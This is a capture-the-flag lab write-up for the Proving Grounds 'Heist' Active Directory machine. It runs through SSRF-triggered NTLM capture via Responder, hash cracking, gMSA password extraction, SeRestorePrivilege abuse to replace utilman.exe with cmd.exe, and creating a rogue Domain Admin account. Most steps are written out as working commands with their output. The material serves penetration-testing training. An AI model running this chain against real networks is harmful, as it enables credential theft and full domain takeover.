Heist from Proving Grounds Practice is a hard rated Windows Active Directory (AD) machine, in which we first exploit a Server-Side Request Forgery (SSRF) vulnerability to retrieve an NTLMv2 handshake via Responder. Cracking the hash provides us with credentials for the AD user enox.
We then discover that the enox user has permission to read the password hash of a group Managed Service Account (gMSA) named svc_apache$. This account has the SeRestore privilege assigned, which we can leverage to gain SYSTEM-level access by replacing the Utility Manager (utilman.exe) with cmd.exe.

Port Scanning
The open ports indicate that the target is a domain controller:
[...SNIP...]
PORT      STATE SERVICE       VERSION
53/tcp    open  domain        Simple DNS Plus
88/tcp    open  kerberos-sec  Microsoft Windows Kerberos (server time: 2025-04-25 18:47:36Z)
135/tcp   open  msrpc         Microsoft Windows RPC
139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn
389/tcp   open  ldap          Microsoft Windows Active Directory LDAP (Domain: heist.offsec0., Site: Default-First-Site-Name)
445/tcp   open  microsoft-ds?
464/tcp   open  kpasswd5?
593/tcp   open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
636/tcp   open  tcpwrapped
3268/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: heist.offsec0., Site: Default-First-Site-Name)
3269/tcp  open  tcpwrapped
3389/tcp  open  ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=DC01.heist.offsec
| Not valid before: 2025-04-24T18:36:49
|_Not valid after:  2025-10-24T18:36:49
|_ssl-date: 2025-04-25T18:49:22+00:00; 0s from scanner time.
| rdp-ntlm-info:
|   Target_Name: HEIST
|   NetBIOS_Domain_Name: HEIST
|   NetBIOS_Computer_Name: DC01
|   DNS_Domain_Name: heist.offsec
|   DNS_Computer_Name: DC01.heist.offsec
|   DNS_Tree_Name: heist.offsec
|   Product_Version: 10.0.17763
|_  System_Time: 2025-04-25T18:48:42+00:00
5985/tcp  open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
8080/tcp  open  http          Werkzeug httpd 2.0.1 (Python 3.9.0)
|_http-title: Super Secure Web Browser
|_http-server-header: Werkzeug/2.0.1 Python/3.9.0
9389/tcp  open  mc-nmf        .NET Message Framing
49666/tcp open  msrpc         Microsoft Windows RPC
49667/tcp open  msrpc         Microsoft Windows RPC
49673/tcp open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
49674/tcp open  msrpc         Microsoft Windows RPC
49677/tcp open  msrpc         Microsoft Windows RPC
49703/tcp open  msrpc         Microsoft Windows RPC
49758/tcp open  msrpc         Microsoft Windows RPC
[...SNIP...]
NetExec gives us the Windows server version as well as the hostname and the domain name:
$ nxc smb 192.168.112.165
SMB         192.168.112.165 445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:heist.offsec) (signing:True) (SMBv1:False)
After verifying the hostname is DC01.heist.offsec, we add it to our hosts file:
$ $ dig +short dc01.heist.offsec @192.168.112.165
192.168.112.165
$ echo '192.168.112.165\tdc01.heist.offsec heist.offsec' | sudo tee -a '/etc/hosts'
192.168.112.165 dc01.heist.offsec heist.offsec
SSRF to Retrieve NTLMv2 Hash
On port 8080, we find a Secure Web Browser web application that displays an address bar where we can input a URL:

To check whether the server performs outbound requests, we start a simple Python web server (with $ python3 -m http.server 80) and supply our IP address as a parameter in the url field:
$ curl "http://dc01.heist.offsec:8080/?url=http://192.168.45.230"
On our web server, we observe an incoming request from the target machine:
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.198.165 - - [09/May/2025 15:20:57] "GET / HTTP/1.1" 200 -
This confirms a potential Server-Side Request Forgery (SSRF) vulnerability - a vulnerability that allows an attacker to make the server send HTTP requests to arbitrary domains. Since the target is a Windows machine, we attempt to trigger an NTLMv2 authentication to capture a hash. We launch Responder:
$ sudo responder -I tun0 -dPv
Then, we send the request again:
$ curl "http://dc01.heist.offsec:8080/?url=http://192.168.45.230"
Responder captures an NTLMv2 handshake:
[HTTP] Sending NTLM authentication request to 192.168.112.165
[HTTP] GET request from: ::ffff:192.168.112.165  URL: /
[HTTP] NTLMv2 Client   : 192.168.112.165
[HTTP] NTLMv2 Username : HEIST\enox
[HTTP] NTLMv2 Hash     : enox::HEIST:77fcfdcc00fac54d:F1BE4F6BD9F68074A[...]
We crack the captured hash using Hashcat with the rockyou.txt wordlist and get the credentials enox:california:
$ hashcat -m 5600 /tmp/ntlmhash.txt /tmp/rockyou.txt
[...]
ENOX::HEIST:[...]:california
[...]
We verify the credentials with Netexec:
$ nxc smb dc01.heist.offsec -u enox -p california | tail -n 1
SMB                      192.168.198.165 445    DC01             [+] heist.offsec\enox:california
Netexec also suggests the credentials work for RDP and WinRM:
$ nxc rdp dc01.heist.offsec -u enox -p california | tail -n 1
RDP                      192.168.198.165 3389   DC01             [+] heist.offsec\enox:california
$ PYTHONWARNINGS=ignore nxc winrm dc01.heist.offsec -u enox -p california | tail -n 1
WINRM                    192.168.198.165 5985   DC01             [+] heist.offsec\enox:california (Pwn3d!)
Although the RDP login fails, WinRM access succeeds using Evil-WinRM:
$ evil-winrm -i dc01.heist.offsec -u enox -p california
[...]
*Evil-WinRM* PS C:\Users\enox\Documents> whoami
heist\enox
*Evil-WinRM* PS C:\Users\enox\Documents> hostname
DC01
And we’re able to read the local flag:
*Evil-WinRM* PS C:\Users\enox\Desktop> cat local.txt
d1e9a6[...]
Take over a gMSA
During enumeration, we find a reference to a group Managed Service Account (gMSA) in a todo.txt file:
*Evil-WinRM* PS C:\Users\enox\Desktop> cat todo.txt
- Setup Flask Application for Secure Browser [DONE]
- Use group managed service account for apache [DONE]
- Migrate to apache
- Debug Flask Application [DONE]
- Remove Flask Application
- Submit IT Expenses file to admin. [DONE]
A gMSA is a special type of service account in Active Directory designed to automatically manage and periodically rotate its password. These accounts are commonly used to run services securely without the need for manual password management. Access to the gMSA’s managed password is restricted to specific users or groups via the PrincipalsAllowedToRetrieveManagedPassword property.
We use Get-ADServiceAccount to list all service accounts and identify a gMSA named svc_apache:
*Evil-WinRM* PS C:\Users\enox\Documents> Get-ADServiceAccount -Filter *


DistinguishedName : CN=svc_apache,CN=Managed Service Accounts,DC=heist,DC=offsec
Enabled           : True
Name              : svc_apache
ObjectClass       : msDS-GroupManagedServiceAccount
ObjectGUID        : d40bc264-0c4e-4b86-b3b9-b775995ba303
SamAccountName    : svc_apache$
SID               : S-1-5-21-537427935-490066102-1511301751-1105
UserPrincipalName :
Next, we check which principals are allowed to retrieve the password for this gMSA:
*Evil-WinRM* PS C:\Users\enox\Documents> Get-ADServiceAccount -Identity svc_apache$ -Properties PrincipalsAllowedToRetrieveManagedPassword | Select PrincipalsAllowedToRetrieveManagedPassword

PrincipalsAllowedToRetrieveManagedPassword
------------------------------------------
{CN=DC01,OU=Domain Controllers,DC=heist,DC=offsec, CN=Web Admins,CN=Users,DC=heist,DC=offsec}
Here, the Web Admins group has permission to retrieve the gMSA password. We investigate the group membership:
*Evil-WinRM* PS C:\Users\enox\Documents> Get-ADGroup -Identity "Web Admins" -Properties member | Select member

member
------
{CN=Naqi,CN=Users,DC=heist,DC=offsec}
We confirm that Naqi is the user we are currently accessing the system with (enox):
*Evil-WinRM* PS C:\Users\enox\Documents> Get-ADUser -Identity "CN=Naqi,CN=Users,DC=heist,DC=offsec" | select SamAccountName

SamAccountName
--------------
enox
Since enox is part of the Web Admins group, we can now extract the gMSA password. There are different methods, one of which is to use bloodyAD, which is available directly as an APT package:
$ sudo apt -y install bloodyad
Then extract the managed password:
$ bloodyAD --host dc01.heist.offsec -d heist.offsec -u enox -p california get object svc_apache$ --attr msDS-ManagedPassword

distinguishedName: CN=svc_apache,CN=Managed Service Accounts,DC=heist,DC=offsec
msDS-ManagedPassword.NTLM: aad3b435b51404eeaad3b435b51404ee:618de65b979e02ba8d4118394450ba41
[...]
The most important part here is the msDS-ManagedPassword.NTLM value - it contains the NTLM hash we can use to authenticate. We can now verify SMB and WinRM access using Netexec:
$ nxc smb dc01.heist.offsec -u SVC_APACHE$ -H 618de65b979e02ba8d4118394450ba41 | tail -n 1
SMB                      192.168.112.165 445    DC01             [+] heist.offsec\SVC_APACHE$:618de65b979e02ba8d4118394450ba41
$ PYTHONWARNINGS=ignore nxc winrm dc01.heist.offsec -u SVC_APACHE$ -H 618de65b979e02ba8d4118394450ba41 | tail -n 1
WINRM                    192.168.112.165 5985   DC01             [+] heist.offsec\SVC_APACHE$:618de65b979e02ba8d4118394450ba41 (Pwn3d!)
We gain a PowerShell session using Evil-WinRM:
$ evil-winrm -i dc01.heist.offsec -u SVC_APACHE$ -H 618de65b979e02ba8d4118394450ba41
[...]
*Evil-WinRM* PS C:\Users\svc_apache$\Documents> whoami
heist\svc_apache$
*Evil-WinRM* PS C:\Users\svc_apache$\Documents> hostname
DC01
SeRestorePrivilege
Looking at the privileges of the svc_apache$ account, we notice it has the SeRestorePrivilege assigned:
*Evil-WinRM* PS C:\Users\svc_apache$\Documents> whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                    State
============================= ============================== =======
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeRestorePrivilege            Restore files and directories  Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
This privilege is, according to Microsoft, required to perform restore operations. It grants write access to any file on the system, regardless of the ACL settings.
One example of how this privilege can be exploited is demonstrated in the Priv2Admin GitHub repository — a collection of privilege escalation techniques based on Windows OS privileges. There, it is explained that the first step involves enabling the SeRestore privilege using the EnableSeRestorePrivilege.ps1 PowerShell script.
Once the privilege is enabled, it can be used to overwrite utilman.exe with cmd.exe. utilman.exe is the Utility Manager - a built-in Windows application that provides accessibility features such as Magnifier, Narrator, and High Contrast. It can be launched from the login screen either by clicking Ease of access or by pressing Win + U keyboard shortcut.
Since utilman.exe runs with SYSTEM-level privileges, replacing it with cmd.exe effectively allows us to launch a command prompt with SYSTEM directly from the login screen.
Fortunately, the EnableSeRestorePrivilege.ps1 script is already present in the Documents folder of the svc_apache$ user:
*Evil-WinRM* PS C:\Users\svc_apache$\Documents> ls


    Directory: C:\Users\svc_apache$\Documents


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        9/14/2021   8:27 AM           3213 EnableSeRestorePrivilege.ps1
We run the script to enable the SeRestore privlege:
*Evil-WinRM* PS C:\Users\svc_apache$\Documents> .\EnableSeRestorePrivilege.ps1
Debug:
[...]
Debug: Current process handle: 3996
Debug: Calling OpenProcessToken()
Debug: Token handle: 4016
Debug: Calling LookupPrivilegeValue for SeRestorePrivilege
Debug: SeRestorePrivilege LUID value: 18
Debug: Calling AdjustTokenPrivileges
Debug: GetLastError returned: 0
With the privilege enabled, we proceed to replace utilman.exe by cmd.exe, as previously outlined:
*Evil-WinRM* PS C:\Users\svc_apache$\Documents> move C:\Windows\System32\utilman.exe C:\Windows\System32\utilman.old
*Evil-WinRM* PS C:\Users\svc_apache$\Documents> move C:\Windows\System32\cmd.exe C:\Windows\System32\utilman.exe

Now, triggering the Utility Manager from the Windows login screen should launch a command prompt with SYSTEM-level privileges. We connect to the target machine via RDP using rdesktop:
$ rdesktop dc01.heist.offsec
At the login screen, pressing Win + U will execute utilman.exe. Since we replaced it with cmd.exe, it gives us a SYSTEM-level command prompt:
Full Access via RDP
With full control, we create a new domain administrator user:
net user pi Pwn4Beer! /add
net group "Domain Admins" pi /add /domain
Then we connect via RDP:
$ xfreerdp /cert-ignore /v:dc01.heist.offsec /d:heist.offsec /u:pi /p:'Pwn4Beer!' /dynamic-resolution

Once logged in, we investigate where the SeRestore privilege has been assigned to the svc_apache$ user:
Aftermath
Bloodhound Enumeration
BloodHound could also have been used earlier to enumerate relationships and permissions. For example, it can show that the user enox is allowed to read the password of the gMSA svc_apache$.
Run BloodHound’s Python ingestor:
$ bloodhound-python -u 'enox' -p 'california' -dc dc01.heist.offsec -d heist.offsec -c all --zip
Bloodhound shows the relations:

Bloodhound also explains:
SVC_APACHE$@HEIST.OFFSEC is a Group Managed Service Account. The group WEB ADMINS@HEIST.OFFSEC can retrieve the password for the GMSA SVC_APACHE$@HEIST.OFFSEC.
Group Managed Service Accounts are a special type of Active Directory object, where the password for that object is mananaged by and automatically changed by Domain Controllers on a set interval (check the MSDS-ManagedPasswordInterval attribute).
The intended use of a GMSA is to allow certain computer accounts to retrieve the password for the GMSA, then run local services as the GMSA. An attacker with control of an authorized principal may abuse that privilege to impersonate the GMSA.
Create a gMSA in our Lab
Imagine a web application distributed across multiple Windows servers behind a load balancer. All instances need access to a SQL Server database with a shared identity.
Instead of creating a regular service account and managing the password manually (and having to update it periodically), you can:
- Create a gMSA in Active Directory.
- Add all web servers to an AD group with rights to retrieve the password.
- Configure IIS to run the application pool under the gMSA.
Now, all your servers can authenticate to SQL Server using the same gMSA. The password is automatically rotated by Active Directory, and there’s no need for administrators to know or manage it manually.
Here is a quick summary of the commands to execute to create a gMSA in a lab environment with a DC and a Windows 10 client machine running IIS.
On the Domain Controller (DC01.MARVEL.local):
# Ensure a KDS root key exists and Create one if necessary without delay
PS C:\> Get-KdsRootKey
PS C:\> Add-KdsRootKey -EffectiveTime ((Get-Date).AddHours(-10))

# Create a group for the servers that are allowed to retrieve the gMSA password
PS C:\> New-ADGroup -Name "gMSA_IIS_Members" -GroupScope DomainLocal -GroupCategory Security

# Add the server to the group (reboot of the server might be required)
PS C:\> Add-ADGroupMember -Identity "gMSA_IIS_Members" -Members "MS01$"

# Create the gMSA
PS C:\> New-ADServiceAccount -Name gmsa_iis `
  -DNSHostName gmsa_iis.MARVEL.local `
  -PrincipalsAllowedToRetrieveManagedPassword "gMSA_IIS_Members" `
  -Description "gMSA for IIS on MS01 in MARVEL.local domain"

# Optionally set a Service Principal Name for Kerberos
Set-ADServiceAccount -Identity gmsa_iis `
  -ServicePrincipalNames @{Add="HTTP/MS01.MARVEL.local"}
On the IIS Host (MS01.MARVEL.local, a Win10 client machine):
# Install IIS
PS C:\> dism /online /enable-feature /featurename:IIS-WebServer /all

# Install AD tools
PS C:\> Add-WindowsCapability -Online -Name "Rsat.ActiveDirectory.DS-LDS.Tools~~~~0.0.1.0"

# Install and verify the gMSA
PS C:\> Import-Module ActiveDirectory
PS C:\> Install-ADServiceAccount -Identity gmsa_iis
PS C:\> Test-ADServiceAccount gmsa_iis

# Configure IIS App Pool to use the gMSA
PS C:\> Import-Module WebAdministration
PS C:\> Set-ItemProperty IIS:\AppPools\DefaultAppPool -Name processModel.identityType -Value 3
PS C:\> Set-ItemProperty IIS:\AppPools\DefaultAppPool -Name processModel.userName -Value "MARVEL\gmsa_iis$"
PS C:\> Set-ItemProperty IIS:\AppPools\DefaultAppPool -Name processModel.password -Value ""
PS C:\> iisreset

# Verify that IIS is run as the gMSA
PS C:\Windows\system32> tasklist /v | findstr w3wp
w3wp.exe                      5952 Services                   0     14.880 K Unknown         MARVEL\gmsa_iis$                                        0:00:00 N/A
Retrieve gMSA Password via PowerShell
Instead of using bloodyAD, we can retrieve and decode the gMSA password from PowerShell using the DSInternals module.
First, let’s query the gMSA attributes:
*Evil-WinRM* PS C:\Users\enox\Documents> Get-ADServiceAccount SVC_APACHE$ -Properties msDS-ManagedPassword


DistinguishedName    : CN=svc_apache,CN=Managed Service Accounts,DC=heist,DC=offsec
Enabled              : True
msDS-ManagedPassword : {1, 0, 0, 0...}
Name                 : svc_apache
ObjectClass          : msDS-GroupManagedServiceAccount
ObjectGUID           : d40bc264-0c4e-4b86-b3b9-b775995ba303
SamAccountName       : svc_apache$
SID                  : S-1-5-21-537427935-490066102-1511301751-1105
UserPrincipalName    :
We download and prepare the DSInternals PowerShell module:
$ wget -O DSInternals.zip $(curl -s https://api.github.com/repos/MichaelGrafnetter/DSInternals/releases/latest | grep "browser_download_url" | grep ".zip" | cut -d '"' -f 4)
Then upload it inside our Evil-WinRM session, import it and list its commands:
*Evil-WinRM* PS C:\Users\enox\Documents> upload DSInternals.zip
*Evil-WinRM* PS C:\Users\enox\Documents> Expand-Archive -Path "DSInternals.zip" -DestinationPath "DSInternals" -Force
*Evil-WinRM* PS C:\Users\enox\Documents> Import-Module .\DSInternals\DSInternals\DSInternals.psd1
*Evil-WinRM* PS C:\Users\enox\Documents> Get-Command -Module DSInternals
The value of the msDS-ManagedPassword attribute of the gMSA can be decoded with ConvertFrom-ADManagedPasswordBlob, however the clear-text password will contain unicode characters, which we can’t display within Evil-WinRM without killing the session. Hence, we use ConvertTo-NTHash to convert the password to its NTLM hash:
*Evil-WinRM* PS C:\Users\enox\Documents> $gmsa = Get-ADServiceAccount SVC_APACHE$ -Properties msDS-ManagedPassword
*Evil-WinRM* PS C:\Users\enox\Documents> $pass = ConvertFrom-ADManagedPasswordBlob -Blob $gmsa.'msDS-ManagedPassword'
*Evil-WinRM* PS C:\Users\enox\Documents> $secpass = ConvertTo-SecureString -String $pass.'CurrentPassword' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\enox\Documents> ConvertTo-NTHash -Password $secpass
618de65b979e02ba8d4118394450ba41
We notice, that it’s the same hash as the one extracted by bloodyAD and that we can use to authenticate with Evil-WinRM.